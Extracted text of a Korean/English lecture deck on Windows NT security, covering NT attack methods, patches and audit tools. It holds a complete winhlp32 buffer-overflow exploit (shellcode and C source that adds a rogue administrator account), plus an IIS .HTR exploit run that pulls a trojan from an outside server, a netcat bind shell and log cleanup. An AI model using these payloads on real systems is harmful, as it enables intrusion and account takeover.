NT Security PLUS 016 eliotpostech edu POSTECH Laboratory

NT Security 강준명 PLUS 016 eliot@postech. edu POSTECH Laboratory for UNIX Security
Contents Why NT security? q NT hacking method q Trojan Tools q Buffer overflow q RAS buffer overflow l Win. Help System Buffer overflow l IIS Security q 보안대책 & Secure NT server!! q NT Security / PLUS 016 2 POSTECH Laboratory for UNIX Security
Recent NT hacking(CERT Advisory) Windows 관련 취약점(97 -현재): 총 600여개 q 99년 300여개 발견 q DOS공격이 큰 비중을 차지함 q q q Windows NT 4. 0 registry permission vulnerabilities Microsoft Dvwssr. dll vulnerabilities Microsoft Index server 2. 0 Malformed Hit. Highlighting Argument vulnerabilities NT Help System vulnerabilities Windows NT Screen. Saver vulnerabilities NT Security / PLUS 016 5 POSTECH Laboratory for UNIX Security

Security Model of NT Logon process Security policy database Audit log User accounts database Security Account Manager Win 32 application Authentication Local Security Authority User mode Win 32 subsystem Security policy Kernel mode Other environmental subsystems Audit Messages Executive services Access Validation Audit checking NT Security / PLUS 016 Security Reference Monitor 6 POSTECH Laboratory for UNIX Security

Security Model of NT Ctrl+Alt+Del Token Logon process Security policy database Audit log User accounts database Security Account Manager Win 32 application Authentication Local Security Authority User mode Win 32 subsystem Security policy Kernel mode Other environmental subsystems Audit Messages Executive services Access Validation Audit checking NT Security / PLUS 016 Security Reference Monitor 7 POSTECH Laboratory for UNIX Security

Security Model of NT Logon process Security policy database Audit log User accounts database Security Account Manager Information management about user and group Win 32 application Authentication Local Security Authority User mode Win 32 subsystem Security policy Kernel mode Other environmental subsystems Audit Messages Executive services Access Validation Audit checking NT Security / PLUS 016 Security Reference Monitor 8 POSTECH Laboratory for UNIX Security

NT hacking method q Information Gathering l Port Scan, Net. Bios, Social Engineering… Password Cracking q Vulnerabilities In Services q l q Back Door/Trojan Horses l q IIS, RAS, Front. Page… Net. BUS, Back Orifice, … Denial Of Services l OOB, land, targa, winnuke, …. NT Security / PLUS 016 9 POSTECH Laboratory for UNIX Security
General Security of NT Sniffing q Spoofing q NBT session and Security q Password crack(L 0 pht crack) q l SAM file -> winntsystem 32config Get administrator right q Shared folder security problems q Everyone read and write l %systemroot%system 32 l ex) logon. scr , usrmgr. exe l NT Security / PLUS 016 10 POSTECH Laboratory for UNIX Security
Remote Attack q Do. S(Denial of Service) l q Syndrop, winnuke, land, targa etc. Trojan Tools Net. Bus l Back Orifice l Girl Friend l q IIS(Internet Information Server). bat/. cmd, double dot, script, asp, index server l Executable directory l NT Security / PLUS 016 11 POSTECH Laboratory for UNIX Security
Local Attack q Sechole Non Administrator User can get Administrator right l Introduction of Usage. l q Password Capturing DLL %systemroot%system 32FPNWCLNT. dll l Synchronize with UNIX password l NT Security / PLUS 016 12 POSTECH Laboratory for UNIX Security
Trojans Tools Back Orifice 2000 q Net. BUS q Removal Tools q Cleaner l Bodetect l Netbuster l NT Security / PLUS 016 13 POSTECH Laboratory for UNIX Security
NT buffer overflow q NT Buffer overflows RAS(Remote Access Service) Buffer overflows l NT Help System Buffer overflows l q Internet Information Server Security Known Webserver attacks l. HTR Vulnerability in IIS l NT Security / PLUS 016 14 POSTECH Laboratory for UNIX Security
![RAS Buffer Overflows [1] q Version effected Microsoft Windows NT workstation versions 4. 0, RAS Buffer Overflows [1] q Version effected Microsoft Windows NT workstation versions 4. 0,](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-15.jpg)
RAS Buffer Overflows [1] q Version effected Microsoft Windows NT workstation versions 4. 0, 4. 0 SP 1, 4. 0 SP 2, 4. 0 SP 3, 4. 0 SP 4 Microsoft Windows NT Server, Enterprise Edition versions 4. 0, 4. 0 SP 4 q Description RAS client software 가 인스톨되어진 시스템은 phonebook entry 를 이용해서 보안적으로 위험한 상황에 처할 수 있음 phonebook entries 를 수행하는 RAS client component 가 buffer의 boundary를 체크하지 않음 이것을 이용하여 특정 프로그램을 RAS client computer에서 실 행할 수 있음 NT Security / PLUS 016 15 POSTECH Laboratory for UNIX Security
![RAS Buffer Overflows [2] Security context of the System Security context of the user RAS Buffer Overflows [2] Security context of the System Security context of the user](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-16.jpg)
RAS Buffer Overflows [2] Security context of the System Security context of the user RASSRV. EXE RASPHONE. EXE Manual dial out editing the Phone Book Accepting incoming calls RASMAN. EXE RASDIAL. EXE RAS Autodial Manager RAS Connection Manager services Dial out Buffer overflows Ras. Get. Dial. Params() RAS API function No bounds checking and fill structures that contain character arrays NT Security / PLUS 016 16 POSTECH Laboratory for UNIX Security
![RAS Buffer Overflows [3] Autodial Manager normal Ras. Get. Dial. Params() Read telephone number RAS Buffer Overflows [3] Autodial Manager normal Ras. Get. Dial. Params() Read telephone number](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-17.jpg)
RAS Buffer Overflows [3] Autodial Manager normal Ras. Get. Dial. Params() Read telephone number Phonebook ( rasphone. pbk ) overflows rasphone. pbk RASMAN. EXE accesses violate overly long telephone number • Phone number가 299자 이상이면 프로세서의 EIP를 덮어씀 • 이것은 프로그램의 실행 순서를 바꾸고, 임의의 코드를 실행 NT Security / PLUS 016 17 POSTECH Laboratory for UNIX Security
![RAS Buffer Overflows [4] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/NT 40/hotfixes-post. SP 5/RAS-fix/ RAS Buffer Overflows [4] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/NT 40/hotfixes-post. SP 5/RAS-fix/](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-18.jpg)
RAS Buffer Overflows [4] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/NT 40/hotfixes-post. SP 5/RAS-fix/ NT Security / PLUS 016 18 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [1] q Version affected l q Microsoft Windows NT NT Help System Buffer overflows [1] q Version affected l q Microsoft Windows NT](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-19.jpg)
NT Help System Buffer overflows [1] q Version affected l q Microsoft Windows NT 4. 0 Description Windows Help utility is vulnerable to buffer overflow exploits that may allow arbitrary code to execute on a windows NT system l Buffer overflow in winhlp 32. exe occurs when it attempts to read a cnt file with an overly long heading string l NT Security / PLUS 016 19 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [2] Asselmbly code /*First the procedure prologue */ push NT Help System Buffer overflows [2] Asselmbly code /*First the procedure prologue */ push](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-20.jpg)
NT Help System Buffer overflows [2] Asselmbly code /*First the procedure prologue */ push ebp mov ebp, esp /*Now we need some zeroes */ xor eax, eax /* and then push then onto the stack */ push eax Calling the system() function which is exported by msvcrt. dll which isn’t loaded into the address space of winhlp 32. exe call Load. Library() which is exported by kernel 32. dll Load. Library. A() is exported at address 0 x 77 F 1381 A /* Now we write MSVCRT. DLL into the stack */ mov byte ptr[ebp-0 Ch], 4 Dh mov byte ptr[ebp-0 Bh], 53 h mov byte ptr[ebp-0 Ah], 56 h mov byte ptr[ebp-09 h], 43 h mov byte ptr[ebp-08 h], 52 h mov byte ptr[ebp-07 h], 54 h mov byte ptr[ebp-06 h], 2 Eh mov byte ptr[ebp-05 h], 44 h mov byte ptr[ebp-04 h], 4 Ch mov byte ptr[ebp-03 h], 4 Ch NT Security / PLUS 016 20 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [3] Asselmbly code /* move the address of Load. NT Help System Buffer overflows [3] Asselmbly code /* move the address of Load.](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-21.jpg)
NT Help System Buffer overflows [3] Asselmbly code /* move the address of Load. Library. A ( ) into the edx register */ mov edx, 0 x 77 F 1381 A /* and then push it onto the stack */ push edx /* Then we load the address where the msvcrt. dll string can be found */ lea eax, [ebp-0 Ch] /* and push it onto the stack */ push eax /* Finally we call Load. Library. A( ) call dword ptr[ebp-10 h] NT Security / PLUS 016 21 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [4] Asselmbly code /*First the procedure prologue */ push NT Help System Buffer overflows [4] Asselmbly code /*First the procedure prologue */ push](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-22.jpg)
NT Help System Buffer overflows [4] Asselmbly code /*First the procedure prologue */ push ebp mov ebp, esp /* We need some NULL and then push them onto the stack */ xor edi, edi push edi Write “ADD” onto the stack and then call system() /* Now we write ADD onto the stack */ mov byte ptr [ebp-04 h], 41 h mov byte ptr [ebp-03 h], 44 h mov byte ptr [ebp-02 h], 44 h /* Place address of system ( ) into eax and push it onto the stack */ mov eax, 0 x 7801 E 1 E 1 push eax /* Now load eax with address of ADD and push this too */ lea eax, [ebp-04 h] push eax / * Then we call system ( ) */ call dword ptr [ebp-08 h] NT Security / PLUS 016 22 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [5] Asselmbly code /* Procedure prologue */ push ebp NT Help System Buffer overflows [5] Asselmbly code /* Procedure prologue */ push ebp](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-23.jpg)
NT Help System Buffer overflows [5] Asselmbly code /* Procedure prologue */ push ebp mov ebp, esp /* Round about way of getting address of exit () into edx */ mov edx, 0 x. FFFF sub edx, 0 x 87 FFAF 65 /* Push this address onto the stack */ push edx /* Get some nulls - this is our exit code - and push them too */ xor eax, eax push eax /* then call exit()! */ call dword ptr[ebp-04 h] NT Security / PLUS 016 23 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [6] Instruction of assembly code ( intel x 86 NT Help System Buffer overflows [6] Instruction of assembly code ( intel x 86](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-24.jpg)
NT Help System Buffer overflows [6] Instruction of assembly code ( intel x 86 기준) x 55x 8 Bx. ECx 33x. C 0x 50x. C 6x 45x. F 4x 4 Dx. C 6x 45x. F 5x 53x. C 6x 45 x. F 6x 56x. C 6x 45x. F 7x 43x. C 6x 45x. F 8x 52x. C 6x 45x. F 9x 54x. C 6x 45 x. FAx 2 E x. C 6x 45x. FBx 44x. C 6x 45x. FCx 4 Cx. C 6x 45x. FDx 4 Cx. BAx 1 Ax 38x. F 1x 77x 52 x 8 Dx 45x. F 4x 50x. FFx 55x. F 0x 55x 8 Bx. ECx 33x. FFx 57x. C 6x 45x. FCx 41x. C 6 x 45x. FDx 44x. C 6x 45x. FEx 44x. B 8x. E 1x. A 0x 77x 50x 8 Dx 45 x. FCx 50x. FF x 55x. F 8x 55x 8 Bx. ECx. BAx 5 Bx 9 Fx 77x 52x 33x. C 0x 50 x. FFx 55x. FC NT Security / PLUS 016 24 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [7] example code #include <stdio. h> #include <windows. h> NT Help System Buffer overflows [7] example code #include <stdio. h> #include <windows. h>](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-25.jpg)
NT Help System Buffer overflows [7] example code #include <stdio. h> #include <windows. h> #include <string. h> int main(void) { char eip[5]="x. E 5x 27x. F 3x 77"; char Exploit. Code[200]="x 90x 90x 90x 90” “x 90x 90x 55x 8 B x. ECx 33x. C 0” “x 50x. C 6x 45x. F 4x 4 Dx. C 6x 45x. F 5x 53x. C 6x 45” “x. F 6x 56x. C 6x 45x. F 7x 43x. C 6x 45x. F 8x 52x. C 6x 45x. F 9” “x 54x. C 6x 45x. FAx 2 Ex. C 6x 45x. FBx 44x. C 6x 45x. FCx 4 C” “x. C 6x 45x. FDx 4 Cx. BAx 1 Ax 38x. F 1x 77x 52x 8 Dx 45x. F 4” “x 50x. FFx 55x. F 0x 55x 8 Bx. ECx 33x. FFx 57x. C 6x 45x. FC” “x 41x. C 6x 45x. FDx 44x. C 6x 45x. FEx 44x. B 8x. E 1x. A 0” “x 77x 50x 8 Dx 45x. FCx 50x. FFx 55x. F 8x 55x 8 Bx. ECx. BA” “x. BAx 5 Bx 9 Fx 77x 52x 33x. C 0x 50 x. FFx 55x. FC"; NT Security / PLUS 016 25 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [8] example code FILE *fd; printf("nn****************************n"); printf("* WINHLPADD exploits NT Help System Buffer overflows [8] example code FILE *fd; printf("nn****************************n"); printf("* WINHLPADD exploits](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-26.jpg)
NT Help System Buffer overflows [8] example code FILE *fd; printf("nn****************************n"); printf("* WINHLPADD exploits a buffer overrun in Winhlp 32. exe *n"); printf("* This version runs on Service Pack 4 machines and *n"); printf("* assumes a msvcrt. dll version of 4. 00. 6201 *n"); printf("* (C) David Litchfield (mnemonix@globalnet. co. uk) '99 *n"); printf("****************************nn"); fd = fopen("wordpad. cnt", "r"); if (fd==NULL) { printf("nn. Wordpad. cnt not found or insufficient rights to access it. n”); printf(“Run this from the WINNT\HELP directory"); return 0; } fclose(fd); NT Security / PLUS 016 26 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [10] example code printf("n. Making a copy of real NT Help System Buffer overflows [10] example code printf("n. Making a copy of real](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-27.jpg)
NT Help System Buffer overflows [10] example code printf("n. Making a copy of real wordpad. cnt - wordpad. savn"); system("copy wordpad. cnt wordpad. sav"); printf("nn. Creating wordpad. cnt with exploit code. . . "); fd = fopen("wordpad. cnt", "w+"); if (fd==NULL) { printf("Failed to open wordpad. cnt in write moden”); printf(“Check you have sufficent rightsn"); return 0; } fprintf(fd, ” 1 AAA…. 356개…. AAA%s%sn", eip, Exploit. Code); fprintf(fd, "2 Opening a document=WRIPAD_OPEN_DOCn"); fclose(fd); printf("n. Creating batch file add. batnn"); fd = fopen("add. bat", "w"); NT Security / PLUS 016 27 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [11] example code if (fd == NULL) { printf("Couldn't NT Help System Buffer overflows [11] example code if (fd == NULL) { printf("Couldn't](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-28.jpg)
NT Help System Buffer overflows [11] example code if (fd == NULL) { printf("Couldn't create batch file. Manually create one instead"); return 0; } printf("The batch file will attempt to create a user account called " winhlp" andn"); printf("with a password of "winhlp!!" and add it to the Local Administrators group. n"); printf("Once this is done it will reset the files and delete itself. n"); fprintf(fd, "net user winhlp!! /addn"); fprintf(fd, "net localgroup administrators winhlp /addn"); fprintf(fd, "del wordpad. cntncopy wordpad. sav wordpad. cntn"); fprintf(fd, "del wordpad. savn"); fprintf(fd, "del add. batn"); fclose(fd); printf("n. Batch file created. "); printf("nn. Created. Now open up Wordpad and click on Helpn"); return 0; } NT Security / PLUS 016 28 POSTECH Laboratory for UNIX Security
![NT Help System Buffer overflows [12] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/nt 40/hotfixes-post. NT Help System Buffer overflows [12] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/nt 40/hotfixes-post.](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-29.jpg)
NT Help System Buffer overflows [12] q Fix l ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/usa/nt 40/hotfixes-post. SP 5/winhlp 32 -fix/ NT Security / PLUS 016 29 POSTECH Laboratory for UNIX Security
Known Webserver attacks q : : $DATA l q a period in part of the extended URL l q asp의 소스 코드가 공개되어져 모든 DB가 뚫리는 것 asp 소스 코드 공개 IUSR_<nodename> l Domain User와 같은 access rights를 가진다. Bat, cmd, exe 파일 실행 q Front. Page 관련 보안 q NT Security / PLUS 016 30 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [1] q Version affected Internet Information Server 4. 0 . HTR Vulnerability in IIS [1] q Version affected Internet Information Server 4. 0](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-31.jpg)
. HTR Vulnerability in IIS [1] q Version affected Internet Information Server 4. 0 (IIS 4) l Microsoft Windows NT 4. 0 SP 3 Option Pack 4 l Microsoft Windows NT 4. 0 SP 4 Option Pack 4 l Microsoft Windows NT 4. 0 SP 5 Option Pack 4 l q Description. HTR, . STM, . IDC file 을 위한 filter DLL 이 buffer 의 boundary 를 check 하지 않아서 문제가 발생 l Denial of Service : web server 를 crash 시킴 l buffer overflow 를 통해서 remote에서 임의의 코드를 실행시 킴 l NT Security / PLUS 016 31 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [2] overflow . HTR extensions /iisadmpwd/ . HTR files . HTR Vulnerability in IIS [2] overflow . HTR extensions /iisadmpwd/ . HTR files](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-32.jpg)
. HTR Vulnerability in IIS [2] overflow . HTR extensions /iisadmpwd/ . HTR files NT user can change their password via the web directory ISAPI extension file ISM. DLL Proper bounds checking is not done our overflow takes place. NT Security / PLUS 016 32 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [3] test X: Code>iishack example. com 80 ourserver. com/ncx. . HTR Vulnerability in IIS [3] test X: Code>iishack example. com 80 ourserver. com/ncx.](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-33.jpg)
. HTR Vulnerability in IIS [3] test X: Code>iishack example. com 80 ourserver. com/ncx. exe ------(IIS 4. 0 remote buffer overflow exploit)--------(c) dark spyrit -- barns@eeye. com. http: //www. e. Eye. com Ncx. exe a hacked up version of netcat. exe [usage: iishack <host> <port> <url> ] eg - iishack www. example. com 80 www. myserver. com/thetrojan. exe do not include 'http: //' before hosts! -------------------------------Data sent! Note: Give it enough time to download your trojan. X: Code>telnet example. com 80 Microsoft(R) Windows NT(TM) (C) Copyright 1985 -1996 Microsoft Corp. C: >[You have full access to the system, happy browsing : )] C: >[Add a scheduled task to restart inetinfo in X minutes] C: >[Add a scheduled task to delete ncx. exe in X-1 minutes] C: >[Clean up any trace or logs we might have left behind. ] C: >exit NT Security / PLUS 016 33 netcat -l -p 80 -t -e cmd. exe note Once we type exit in the telnet session our trojan exe, ncx. exe is unloaded and is no longer listening on port 80. Therefore the web service can restart and everything can seem back to normal. Now the example above was a some what quick demonstration of how this could be used. Some things were left out because this advisory is big enough as it is. POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [4] netcat -l -p 99 -t -e cmd. exe . HTR Vulnerability in IIS [4] netcat -l -p 99 -t -e cmd. exe](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-34.jpg)
. HTR Vulnerability in IIS [4] netcat -l -p 99 -t -e cmd. exe NT Security / PLUS 016 34 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [5] NT Security / PLUS 016 35 POSTECH Laboratory . HTR Vulnerability in IIS [5] NT Security / PLUS 016 35 POSTECH Laboratory](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-35.jpg)
. HTR Vulnerability in IIS [5] NT Security / PLUS 016 35 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [6] NT Security / PLUS 016 36 POSTECH Laboratory . HTR Vulnerability in IIS [6] NT Security / PLUS 016 36 POSTECH Laboratory](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-36.jpg)
. HTR Vulnerability in IIS [6] NT Security / PLUS 016 36 POSTECH Laboratory for UNIX Security
![. HTR Vulnerability in IIS [7] q Fix Remove the extension. HTR from the . HTR Vulnerability in IIS [7] q Fix Remove the extension. HTR from the](http://slidetodoc.com/presentation_image/66d8fdd9cb56c370df0d38f57820257e/image-37.jpg)
. HTR Vulnerability in IIS [7] q Fix Remove the extension. HTR from the ISAPI DLL list. l ftp: //ftp. microsoft. com/bussys/iis-public/fixes/usa/extfix/ l NT Security / PLUS 016 37 POSTECH Laboratory for UNIX Security
보안 점검 툴 q L 0 pht crack Password cracking tool 사용자들의 쉬운 패스워드를 알 려줄 수 있다 l http: //www. l 0 pht. com/ l q NT Info Scanner NT의 여러가지 보안 문제를 HTML 형식으로 reporting 해 준 다 l http: //www. infowar. co. uk/mnemonix/ntinfoscan. htm l NT Security / PLUS 016 38 POSTECH Laboratory for UNIX Security

NT info scan NT Security / PLUS 016 39 POSTECH Laboratory for UNIX Security
보안 대책 q Service Pack 설치(NT 4. 0 Service Pack 5) ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/xxx/yyy/zzz l xxx: 국가, yyy: NT version, zzz: Service Pack l q Hot fix 설치 ftp: //ftp. microsoft. com/bussys/winntpublic/fixes/xxx/yyy/zzz l xxx: 국가, yyy: NT version, zzz: Hot Fix 디렉토리 l NT Security / PLUS 016 41 POSTECH Laboratory for UNIX Security
보안 대책 지속적인 보안 취약점 follow-up q 부지런한 관리자 q 여러가지 점검툴들로 항상 점검 q NT Security / PLUS 016 42 POSTECH Laboratory for UNIX Security
Reference q CERTCC-KR 통계 ( http: //www. certcc. or. kr ) l q Security PLUS for UNIX ( 영진닷컴 출판사 ) l q 최신 해킹 경향과 통계 NT 보안 관련 Insecure. org ( http: //www. insecure. org ) 각종 exploit code들 설명 l 보안 Tool 소개 l NT Security / PLUS 016 43 POSTECH Laboratory for UNIX Security
- Slides: 43